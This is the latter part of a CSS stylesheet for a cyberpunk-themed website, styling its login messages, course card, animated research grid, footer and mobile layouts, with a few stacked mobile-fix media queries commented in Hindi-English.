.oauth-button:disabled {
    opacity: 0.45;

    cursor: wait;
}


/* =========================================================
   AUTH MESSAGE
========================================================= */

.auth-message {
    min-height: 20px;

    margin-top: 18px;

    font-family:
        "Rajdhani",
        monospace;

    font-size: 10px;

    line-height: 1.7;

    letter-spacing: 0.08em;
}

.auth-message.success {
    color: #00e5ff;

    text-shadow:
        0 0 8px rgba(0, 229, 255, 0.25);
}

.auth-message.error {
    color: #ff2daa;

    text-shadow:
        0 0 8px rgba(255, 45, 170, 0.25);
}


/* =========================================================
   USER PANEL
========================================================= */

.user-panel {
    padding-top: 5px;
}

.user-status {
    margin-bottom: 14px;

    color: #00e5ff;

    font-family:
        "Orbitron",
        monospace;

    font-size: 10px;

    letter-spacing: 0.14em;
}

.user-email {
    margin-bottom: 22px;

    padding: 13px;

    border:
        1px solid rgba(0, 229, 255, 0.1);

    background:
        rgba(0, 229, 255, 0.025);

    color:
        rgba(225, 250, 255, 0.6);

    font-family:
        "Rajdhani",
        monospace;

    font-size: 11px;
}


/* =========================================================
   AUTH ERROR
========================================================= */

.auth-error {
    padding: 20px;

    border:
        1px solid rgba(255, 45, 170, 0.35);

    color: #ff2daa;

    background:
        rgba(255, 45, 170, 0.03);

    font-family:
        "Orbitron",
        monospace;

    font-size: 8px;

    letter-spacing: 0.1em;
}


/* =========================================================
   COURSE / LEARN SECTION
========================================================= */

.learn-section {
    position: relative;
}

.course-card {
    position: relative;

    width: min(560px, 100%);

    margin-top: 55px;

    padding: 30px;

    border:
        1px solid rgba(0, 229, 255, 0.22);

    background:
        linear-gradient(
            145deg,
            rgba(0, 229, 255, 0.055),
            rgba(0, 0, 0, 0.82)
        );

    box-shadow:
        0 0 35px rgba(0, 229, 255, 0.045),
        inset 0 0 30px rgba(0, 229, 255, 0.015);

    backdrop-filter:
        blur(12px);

    overflow: hidden;

    transition:
        transform 0.3s ease,
        border-color 0.3s ease,
        box-shadow 0.3s ease;
}

.course-card::before {
    content: "";

    position: absolute;

    top: 0;
    left: 0;

    width: 120px;
    height: 1px;

    background: #00e5ff;

    box-shadow:
        0 0 12px #00e5ff;
}

.course-card::after {
    content: "";

    position: absolute;

    right: 0;
    bottom: 0;

    width: 80px;
    height: 1px;

    background: #ff2daa;

    box-shadow:
        0 0 12px rgba(255, 45, 170, 0.7);
}

.course-card:hover {
    transform:
        translateY(-5px);

    border-color:
        rgba(0, 229, 255, 0.5);

    box-shadow:
        0 0 45px rgba(0, 229, 255, 0.09),
        inset 0 0 35px rgba(0, 229, 255, 0.025);
}

.course-card-top {
    display: flex;

    align-items: center;
    justify-content: space-between;

    margin-bottom: 25px;
}

.course-tag {
    color: #00e5ff;

    font-family:
        "Orbitron",
        monospace;

    font-size: 8px;

    letter-spacing: 0.16em;

    padding: 7px 10px;

    border:
        1px solid rgba(0, 229, 255, 0.25);

    background:
        rgba(0, 229, 255, 0.035);

    text-shadow:
        0 0 8px rgba(0, 229, 255, 0.4);
}

.course-price {
    color: #ffffff;

    font-family:
        "Orbitron",
        monospace;

    font-size: 15px;

    font-weight: 700;

    letter-spacing: 0.08em;

    text-shadow:
        0 0 10px rgba(0, 229, 255, 0.45);
}

.course-card h3 {
    margin-bottom: 18px;

    color: #eaffff;

    font-family:
        "Orbitron",
        monospace;

    font-size:
        clamp(22px, 3vw, 32px);

    font-weight: 700;

    line-height: 1.05;

    letter-spacing: -0.025em;

    text-shadow:
        0 0 20px rgba(0, 229, 255, 0.06);
}

.course-card > p {
    margin-bottom: 25px;

    color:
        rgba(225, 250, 255, 0.48);

    font-family:
        "Rajdhani",
        monospace;

    font-size: 13px;

    line-height: 1.8;

    letter-spacing: 0.055em;
}

.course-meta {
    display: flex;

    flex-wrap: wrap;

    gap: 20px;

    margin-bottom: 25px;

    padding-top: 16px;

    border-top:
        1px solid rgba(0, 229, 255, 0.08);

    color:
        rgba(0, 229, 255, 0.45);

    font-family:
        "Orbitron",
        monospace;

    font-size: 7px;

    letter-spacing: 0.13em;
}

.course-button {
    position: relative;

    display: flex;

    align-items: center;
    justify-content: center;

    width: 100%;

    min-height: 48px;

    padding: 0 18px;

    border:
        1px solid rgba(0, 229, 255, 0.45);

    background:
        rgba(0, 229, 255, 0.055);

    color: #00e5ff;

    font-family:
        "Orbitron",
        monospace;

    font-size: 8px;

    letter-spacing: 0.13em;

    overflow: hidden;

    transition:
        background 0.25s ease,
        color 0.25s ease,
        border-color 0.25s ease,
        box-shadow 0.25s ease,
        transform 0.2s ease;
}

.course-button::before {
    content: "";

    position: absolute;

    top: 0;
    left: -120%;

    width: 100%;
    height: 100%;

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255, 255, 255, 0.18),
            transparent
        );

    transition:
        left 0.55s ease;
}

.course-button:hover::before {
    left: 120%;
}

.course-button:hover {
    background: #00e5ff;

    color: #020303;

    border-color: #00e5ff;

    box-shadow:
        0 0 28px rgba(0, 229, 255, 0.2);

    transform:
        translateY(-1px);
}

.course-button:active {
    transform:
        translateY(1px);
}


/* =========================================================
   DX08 CORE // ADVANCED RESEARCH GRID
   UPGRADED ANIMATED VERSION
========================================================= */

.core-section {
    position: relative;

    isolation: isolate;

    overflow: hidden;
}

.core-section::before {
    content: "";

    position: absolute;

    inset: 0;

    z-index: -2;

    pointer-events: none;

    opacity: 0.35;

    background-image:
        linear-gradient(
            rgba(0, 229, 255, 0.028) 1px,
            transparent 1px
        ),
        linear-gradient(
            90deg,
            rgba(0, 229, 255, 0.028) 1px,
            transparent 1px
        );

    background-size:
        55px 55px;

    mask-image:
        radial-gradient(
            ellipse at center,
            black 15%,
            transparent 78%
        );

    -webkit-mask-image:
        radial-gradient(
            ellipse at center,
            black 15%,
            transparent 78%
        );

    animation:
        coreGridMove 18s linear infinite;
}

@keyframes coreGridMove {
    from {
        background-position:
            0 0,
            0 0;
    }

    to {
        background-position:
            55px 55px,
            55px 55px;
    }
}

.core-section::after {
    content: "";

    position: absolute;

    width: 420px;
    height: 420px;

    right: -170px;
    top: 20%;

    z-index: -1;

    pointer-events: none;

    border:
        1px solid rgba(0, 229, 255, 0.07);

    border-radius: 50%;

    box-shadow:
        0 0 100px rgba(0, 229, 255, 0.035),
        inset 0 0 80px rgba(0, 229, 255, 0.02);

    animation:
        coreOrb 7s ease-in-out infinite;
}

@keyframes coreOrb {
    0%,
    100% {
        transform:
            scale(1)
            rotate(0deg);

        opacity: 0.45;
    }

    50% {
        transform:
            scale(1.06)
            rotate(8deg);

        opacity: 0.85;
    }
}

.core-section > p {
    max-width: 720px;

    margin-bottom: 55px;

    animation:
        coreIntro 0.9s ease both;
}

@keyframes coreIntro {
    from {
        opacity: 0;

        transform:
            translateY(18px);

        filter:
            blur(5px);
    }

    to {
        opacity: 1;

        transform:
            translateY(0);

        filter:
            blur(0);
    }
}


/* =========================================================
   CORE GRID
========================================================= */

.core-grid {
    position: relative;

    z-index: 5;

    display: grid;

    grid-template-columns:
        repeat(2, minmax(0, 1fr));

    gap: 2px;

    width: 100%;

    max-width: 1200px;

    border:
        1px solid rgba(0, 229, 255, 0.12);

    background:
        rgba(0, 229, 255, 0.08);

    box-shadow:
        0 0 60px rgba(0, 229, 255, 0.035),
        inset 0 0 50px rgba(0, 229, 255, 0.015);

    animation:
        coreGridReveal 1s cubic-bezier(.2,.8,.2,1) both;
}

@keyframes coreGridReveal {
    from {
        opacity: 0;

        transform:
            translateY(30px)
            scale(0.985);

        filter:
            blur(5px);
    }

    to {
        opacity: 1;

        transform:
            translateY(0)
            scale(1);

        filter:
            blur(0);
    }
}


/* =========================================================
   CORE CARD
========================================================= */

.core-card {
    position: relative;

    min-height: 300px;

    padding: 34px;

    overflow: hidden;

    background:
        radial-gradient(
            circle at 100% 0%,
            rgba(0, 229, 255, 0.07),
            transparent 35%
        ),
        linear-gradient(
            145deg,
            rgba(7, 14, 17, 0.98),
            rgba(2, 3, 4, 0.98)
        );

    border:
        1px solid rgba(0, 229, 255, 0.035);

    transform:
        translateY(18px);

    opacity: 0;

    animation:
        coreCardIn 0.8s cubic-bezier(.2,.8,.2,1) forwards;

    transition:
        transform 0.35s cubic-bezier(.2,.8,.2,1),
        border-color 0.35s ease,
        box-shadow 0.35s ease,
        background 0.35s ease;
}

.core-card:nth-child(1) {
    animation-delay: 0.12s;
}

.core-card:nth-child(2) {
    animation-delay: 0.22s;
}

.core-card:nth-child(3) {
    animation-delay: 0.32s;
}

.core-card:nth-child(4) {
    animation-delay: 0.42s;
}

@keyframes coreCardIn {
    from {
        opacity: 0;

        transform:
            translateY(22px)
            scale(0.985);

        filter:
            blur(4px);
    }

    to {
        opacity: 1;

        transform:
            translateY(0)
            scale(1);

        filter:
            blur(0);
    }
}

.core-card::before {
    content: "";

    position: absolute;

    inset: 0;

    pointer-events: none;

    background:
        linear-gradient(
            rgba(0, 229, 255, 0.025) 1px,
            transparent 1px
        );

    background-size:
        100% 5px;

    opacity: 0.25;
}

.core-card::after {
    content: "";

    position: absolute;

    top: -100%;
    right: 0;

    width: 1px;
    height: 70%;

    background:
        linear-gradient(
            transparent,
            rgba(0, 229, 255, 0.9),
            transparent
        );

    box-shadow:
        0 0 12px rgba(0, 229, 255, 0.8);

    opacity: 0.4;

    pointer-events: none;

    animation:
        coreCardScan 5s linear infinite;
}

@keyframes coreCardScan {
    0% {
        top: -80%;
        opacity: 0;
    }

    15% {
        opacity: 0.7;
    }

    70% {
        opacity: 0.5;
    }

    100% {
        top: 120%;
        opacity: 0;
    }
}

.core-card .core-index::before {
    content: "";

    position: absolute;

    left: -1px;
    top: -1px;

    width: 18px;
    height: 18px;

    border-top:
        1px solid rgba(0, 229, 255, 0.8);

    border-left:
        1px solid rgba(0, 229, 255, 0.8);

    opacity: 0.5;
}

.core-card:hover {
    z-index: 10;

    transform:
        translateY(-8px)
        scale(1.018);

    border-color:
        rgba(0, 229, 255, 0.42);

    background:
        radial-gradient(
            circle at 100% 0%,
            rgba(0, 229, 255, 0.15),
            transparent 40%
        ),
        linear-gradient(
            145deg,
            rgba(8, 22, 27, 0.98),
            rgba(2, 3, 4, 1)
        );

    box-shadow:
        0 20px 60px rgba(0, 0, 0, 0.45),
        0 0 35px rgba(0, 229, 255, 0.1),
        inset 0 0 30px rgba(0, 229, 255, 0.025);
}

.core-card:hover::after {
    width: 2px;

    opacity: 1;

    animation-duration:
        2.2s;
}

.core-index {
    position: relative;

    z-index: 2;

    display: inline-flex;

    align-items: center;

    margin-bottom: 48px;

    padding: 7px 10px;

    border:
        1px solid rgba(0, 229, 255, 0.18);

    background:
        rgba(0, 229, 255, 0.025);

    color:
        rgba(0, 229, 255, 0.65);

    font-family:
        "Orbitron",
        monospace;

    font-size: 7px;

    letter-spacing: 0.15em;

    transition:
        border-color 0.3s ease,
        color 0.3s ease,
        box-shadow 0.3s ease,
        transform 0.3s ease;
}

.core-index::after {
    content:
        " / ACTIVE";

    color:
        rgba(255, 45, 170, 0.55);
}

.core-card:hover .core-index {
    color: #00e5ff;

    border-color:
        rgba(0, 229, 255, 0.5);

    box-shadow:
        0 0 15px rgba(0, 229, 255, 0.08);

    transform:
        translateX(3px);
}

.core-card h3 {
    position: relative;

    z-index: 2;

    margin-bottom: 18px;

    color: #eaffff;

    font-family:
        "Orbitron",
        monospace;

    font-size:
        clamp(24px, 3vw, 42px);

    font-weight: 800;

    line-height: 1;

    letter-spacing: -0.03em;

    text-shadow:
        0 0 20px rgba(0, 229, 255, 0.06);

    transition:
        color 0.3s ease,
        text-shadow 0.3s ease,
        transform 0.3s ease;
}

.core-card:hover h3 {
    color: #00e5ff;

    transform:
        translateX(5px);

    text-shadow:
        0 0 18px rgba(0, 229, 255, 0.3),
        0 0 45px rgba(0, 229, 255, 0.08);
}

.core-card p {
    position: relative;

    z-index: 2;

    max-width: 430px;

    margin-bottom: 32px;

    color:
        rgba(225, 250, 255, 0.45);

    font-family:
        "Rajdhani",
        monospace;

    font-size: 13px;

    line-height: 1.8;

    letter-spacing: 0.06em;

    transition:
        color 0.3s ease;
}

.core-card:hover p {
    color:
        rgba(225, 250, 255, 0.62);
}

.core-status {
    position: absolute;

    left: 34px;
    bottom: 28px;

    z-index: 3;

    display: flex;

    align-items: center;

    gap: 8px;

    color:
        rgba(0, 229, 255, 0.55);

    font-family:
        "Orbitron",
        monospace;

    font-size: 7px;

    letter-spacing: 0.13em;

    animation:
        statusFlicker 4s ease-in-out infinite;
}

.core-status::before {
    content: "";

    width: 5px;
    height: 5px;

    flex-shrink: 0;

    border-radius: 50%;

    background: #00e5ff;

    box-shadow:
        0 0 8px #00e5ff,
        0 0 18px rgba(0, 229, 255, 0.5);

    animation:
        coreStatusPulse 1.5s ease-in-out infinite;
}

@keyframes coreStatusPulse {
    0%,
    100% {
        opacity: 0.35;

        transform:
            scale(0.8);

        box-shadow:
            0 0 5px #00e5ff;
    }

    50% {
        opacity: 1;

        transform:
            scale(1.25);

        box-shadow:
            0 0 10px #00e5ff,
            0 0 22px rgba(0, 229, 255, 0.7);
    }
}

@keyframes statusFlicker {
    0%,
    94%,
    100% {
        opacity: 0.75;
    }

    95% {
        opacity: 0.35;
    }

    96% {
        opacity: 0.9;
    }

    97% {
        opacity: 0.45;
    }
}

.magnetic {
    transition:
        transform 0.2s ease,
        color 0.2s ease;
}


/* =========================================================
   FOOTER
========================================================= */

.footer {
    position: relative;

    display: flex;

    align-items: center;
    justify-content: space-between;

    min-height: 100px;

    padding:
        30px 8vw;

    border-top:
        1px solid rgba(0, 229, 255, 0.08);

    color:
        rgba(225, 250, 255, 0.3);

    font-family:
        "Orbitron",
        monospace;

    font-size: 7px;

    letter-spacing: 0.1em;
}

.footer::before {
    content:
        "SYSTEM // END OF TRANSMISSION";

    position: absolute;

    top: -7px;
    left: 8vw;

    padding: 0 8px;

    background:
        #030303;

    color:
        rgba(0, 229, 255, 0.25);

    font-size: 6px;

    letter-spacing: 0.16em;
}

.footer div:first-child {
    color:
        rgba(0, 229, 255, 0.65);
}


/* =========================================================
   SCROLLBAR
========================================================= */

::-webkit-scrollbar {
    width: 5px;
}

::-webkit-scrollbar-track {
    background:
        #020304;
}

::-webkit-scrollbar-thumb {
    background:
        rgba(0, 229, 255, 0.35);

    border-radius:
        10px;
}

::-webkit-scrollbar-thumb:hover {
    background:
        rgba(0, 229, 255, 0.75);
}


/* =========================================================
   MEDIA QUERIES & RESPONSIVE FIXES
========================================================= */

@media (min-width: 1101px) {
    .hero-content {
        left: 6vw;
        width: 42vw;
    }
    .hero-title {
        font-size: clamp(42px, 5.5vw, 88px);
    }
}

@media (max-width: 1100px) {
    .navbar {
        padding: 0 3vw;
    }
    .nav-links {
        gap: 12px;
    }
    .nav-links a {
        font-size: 7px;
    }
    .hero-content {
        left: 5vw;
        width: 48vw;
    }
    .hero-title {
        font-size: clamp(48px, 7vw, 90px);
    }
    .telemetry {
        right: 3vw;
    }
}

@media (max-width: 800px) {
    .navbar {
        height: 68px;
    }
    .logo {
        font-size: 11px;
    }
    .nav-links {
        display: none;
    }
    .hero-content {
        left: 7vw;
        top: 45%;
        width: 75vw;
    }
    .hero-title {
        font-size: clamp(46px, 14vw, 85px);
        white-space: normal;
    }
    .telemetry {
        right: 6vw;
        bottom: 8vh;
        width: 175px;
        transform: scale(0.82);
        transform-origin: right bottom;
    }
    .hud-top-left,
    .hud-top-right {
        top: 88px;
    }
    .section {
        min-height: auto;
        padding: 110px 7vw;
    }
    .auth-section {
        min-height: 100vh;
    }
    .core-grid {
        grid-template-columns: 1fr;
    }
    .core-card {
        min-height: 270px;
        padding: 28px;
    }
    .core-index {
        margin-bottom: 42px;
    }
    .core-card h3 {
        font-size: 30px;
    }
    .core-status {
        left: 28px;
        bottom: 24px;
    }
}

@media (max-width: 520px) {
    .navbar {
        height: 62px;
    }
    .logo {
        font-size: 9px;
    }
    .hero-content {
        top: 42%;
        width: 86vw;
    }
    .hero-eyebrow {
        font-size: 7px;
    }
    .hero-tagline {
        font-size: 10px;
    }
    .hero-actions {
        flex-direction: column;
        width: 190px;
    }
    .btn-primary,
    .btn-secondary {
        width: 100%;
    }
    .telemetry {
        display: none;
    }
    .hud {
        font-size: 6px;
    }
    .hud-top-right,
    .hud-bottom-right {
        display: none;
    }
    .hud-bottom-left {
        bottom: 20px;
    }
    .section {
        padding: 95px 6vw;
    }
    .section h2 {
        font-size: 36px;
    }
    .section p {
        font-size: 12px;
    }
    .auth-panel {
        padding: 21px;
    }
    .course-card {
        margin-top: 40px;
        padding: 22px;
    }
    .course-card-top {
        margin-bottom: 20px;
    }
    .course-tag {
        font-size: 7px;
    }
    .course-price {
        font-size: 13px;
    }
    .course-card h3 {
        font-size: 23px;
        line-height: 1.1;
    }
    .course-card > p {
        font-size: 12px;
        line-height: 1.7;
    }
    .course-meta {
        gap: 12px;
        font-size: 6px;
    }
    .course-button {
        min-height: 45px;
        font-size: 7px;
    }
    .core-grid {
        gap: 1px;
    }
    .core-card {
        min-height: 245px;
        padding: 23px;
    }
    .core-index {
        margin-bottom: 38px;
    }
    .core-card h3 {
        font-size: 26px;
    }
    .core-card p {
        font-size: 12px;
    }
    .core-status {
        left: 23px;
        bottom: 20px;
    }
    .footer {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
        padding: 28px 6vw;
    }
    .footer::before {
        left: 6vw;
    }
}

@media (prefers-reduced-motion: reduce) {
    html {
        scroll-behavior: auto;
    }
    *,
    *::before,
    *::after {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }
}

/* =====================================================
   STRICT MOBILE ONLY FIXES (MAX-WIDTH: 1024px)
   PC/DESKTOP IS COMPLETELY UNTOUCHED & SAFE
===================================================== */
@me@media screen and (max-width: 1024px) {
    /* 1. Android / Mobile par 3D Globe ko bilkul gayab (hide) kar do */
    #cyber-environment {
        display: none !important;
    }

    /* 2. Hero section ko proper spacing do taaki heading cut na ho */
    .hero, section#home {
        position: relative !important;
        height: auto !important;
        min-height: 100vh !important;
        display: flex !important;
        flex-direction: column !important;
        align-items: center !important;
        justify-content: flex-start !important;
        padding: 100px 15px 80px 15px !important;
        overflow-y: auto !important;
    }

    /* 3. Heading, Logo aur text ko 100% visible aur upar set karo */
    .hero-content {
        position: relative !important;
        display: flex !important;
        flex-direction: column !important;
        align-items: center !important;
        width: 100% !important;
        max-width: 450px !important;
        margin: 0 auto 20px auto !important;
        text-align: center !important;
        visibility: visible !important;
        opacity: 1 !important;
        z-index: 10 !important;
    }

    .hero-title {
        font-size: clamp(32px, 8vw, 52px) !important;
        line-height: 1.1 !important;
        color: #fff !important;
        visibility: visible !important;
        opacity: 1 !important;
        white-space: normal !important;
        word-break: break-word !important;
        margin-bottom: 15px !important;
    }

    /* 4. Buttons ki styling */
    .hero-actions {
        position: relative !important;
        z-index: 20 !important;
        flex-direction: column !important;
        gap: 12px !important;
        width: 100% !important;
        padding: 0 20px !important;
    }

    .btn-primary, .btn-secondary {
        position: relative !important;
        z-index: 25 !important;
        width: 100% !important;
        min-height: 48px !important;
        margin: 5px 0 !important;
    }

    /* 5. Telemetry box buttons ke niche */
    .telemetry {
        position: relative !important;
        display: block !important;
        width: 92% !important;
        max-width: 420px !important;
        margin: 30px auto !important;
        transform: none !important;
        left: auto !important;
        right: auto !important;
        top: auto !important;
        bottom: auto !important;
        z-index: 5 !important;
    }
}/* =====================================================
   ULTIMATE BULLETPROOF RESPONSIVE FIX (ALL MODES)
===================================================== */
@media screen and (max-width: 1024px) {
    /* 1. Global Reset for Mobile/Small Screens */
    html, body, #main-site {
        width: 100% !important;
        max-width: 100% !important;
        overflow-x: hidden !important;
    }

    /* 2. Hide Desktop 3D Globe on Small Screens */
    #cyber-environment {
        display: none !important;
    }

    /* 3. Hero Section as Fluid Flex Container */
    .hero, section#home {
        position: relative !important;
        height: auto !important;
        min-height: 100vh !important;
        display: flex !important;
        flex-direction: column !important;
        align-items: center !important;
        justify-content: flex-start !important;
        padding: 90px 15px 80px 15px !important;
        overflow-y: auto !important;
    }

    /* 4. Strict Order: Hero Content (Heading + Buttons) First */
    .hero-content {
        position: relative !important;
        display: flex !important;
        flex-direction: column !important;
        align-items: center !important;
        width: 100% !important;
        max-width: 450px !important;
        margin: 0 auto 20px auto !important;
        text-align: center !important;
        order: 1 !important;
        visibility: visible !important;
        opacity: 1 !important;
        z-index: 10 !important;
        transform: none !important;
        left: auto !important;
        right: auto !important;
        top: auto !important;
        bottom: auto !important;
    }

    .hero-title {
        font-size: clamp(28px, 7vw, 46px) !important;
        line-height: 1.15 !important;
        color: #fff !important;
        white-space: normal !important;
        word-break: break-word !important;
        margin-bottom: 15px !important;
    }

    /* 5. Buttons Section */
    .hero-actions {
        position: relative !important;
        display: flex !important;
        flex-direction: column !important;
        gap: 12px !important;
        width: 100% !important;
        padding: 0 10px !important;
        order: 2 !important;
        z-index: 15 !important;
    }

    .btn-primary, .btn-secondary {
        width: 100% !important;
        min-height: 48px !important;
        margin: 4px 0 !important;
    }

    /* 6. Telemetry Box Strictly Below Buttons */
    .telemetry {
        position: relative !important;
        display: block !important;
        width: 92% !important;
        max-width: 420px !important;
        margin: 25px auto 40px auto !important;
        order: 3 !important;
        transform: none !important;
        left: auto !important;
        right: auto !important;
        top: auto !important;
        bottom: auto !important;
        z-index: 5 !important;
    }
}@media screen and (max-width: 1024px) {
    /* Sirf mobile screen par blinking indicator ko hide karne ke liye */
    .indicator-dot, .blinking-light {
        display: none !important;
    }
}@media screen and (max-width: 1024px) {
    /* Sirf mobile screens ke liye upar wala HUD element hide karne ke liye */
    .hud.hud-top-left {
        display: none !important;
    }
}
</file>
